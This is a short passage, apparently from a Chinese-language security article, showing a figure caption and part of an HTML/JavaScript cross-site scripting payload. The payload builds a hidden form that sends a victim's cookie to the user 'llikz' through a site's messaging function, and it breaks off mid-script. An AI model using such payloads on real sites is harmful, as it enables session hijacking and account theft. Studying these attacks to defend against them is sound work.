 图 5
method=post><INPUT type=hidden name=touser value=llikz>
<INPUT type=hidden name=title value=cookie><INPUT type=text
name=message><INPUT type=hidden name=sms_act
value=Sms_Issend></form><script>document.redir.message.